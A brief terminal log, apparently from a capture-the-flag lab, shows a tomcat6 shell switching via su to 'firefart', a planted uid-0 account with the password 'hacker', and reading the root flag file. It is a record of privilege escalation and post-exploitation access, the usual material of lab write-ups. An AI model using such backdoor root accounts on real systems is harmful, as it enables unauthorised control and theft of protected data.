 tomcat6@portal:/var/lib/tomcat6$ su
su
Password: hacker
firefart@portal:/var/lib/tomcat6# whoami
whoami
firefart
firefart@portal:/var/lib/tomcat6# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@portal:/var/lib/tomcat6# cat /root/flag.txt
cat /root/flag.txt
flag{5cf994319843b8ca8ea46f615ae32e80}
firefart@portal:/var/lib/tomcat6# ^X@sS